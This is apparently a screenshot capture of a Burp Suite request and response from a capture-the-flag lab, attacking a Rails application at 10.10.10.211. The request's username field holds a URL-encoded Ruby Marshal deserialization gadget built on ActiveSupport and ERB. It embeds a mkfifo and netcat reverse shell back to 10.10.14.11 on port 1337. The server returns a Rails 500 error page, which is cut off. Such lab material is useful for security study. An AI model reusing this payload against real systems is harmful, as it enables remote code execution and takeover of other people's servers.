 Send
Cancel
< | ▼
> | ▼
Target: http://10.10.10.211:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users/18 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.211:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 637
10 Connection: close
11 Cookie: _session_id=afa4dc3114e56a6706923fa9039b2d35
12 Upgrade-Insecure-Requests: 1
13
14 utf8=%E2%9C%93&_method=patch&authenticity_token=
kdZX3nDcvdod1hRXSBDOx4BiUQv1D%2BAo0B1YdxZAM0JGqN%2BjKRYfI2vrGPAl%2BVxtIr7EB5E9ADIN
UIfEzUxGsA%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%0
9%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp
%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.14.11+1337+%3e%2Ftmp%
2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40me
thod%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FA
ctiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 Content-Length: 1635
4 Connection: close
5 Status: 500 Internal Server Error
6 X-Request-Id: 2b90c4ae-4da4-4cce-bd2c-c8cc79bbfb9b
7 X-Runtime: 0.007764
8 Date: Fri, 12 Feb 2021 19:21:21 GMT
9 X-Powered-By: Phusion Passenger 6.0.6
10 Server: nginx/1.14.2 + Phusion Passenger 6.0.6
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
We're sorry, but something went wrong (500)
</title>
16 <meta name="viewport" content="width=device-width,initial-scale=1">
17 <style>
18 .rails-default-error-page{
19 background-color:#EFEFEF;
20 color:#2E2F30;
21 text-align:center;
22 font-family:arial,sans-serif;
23 margin:0;
24 }
25
26 .rails-default-error-pagediv.dialog{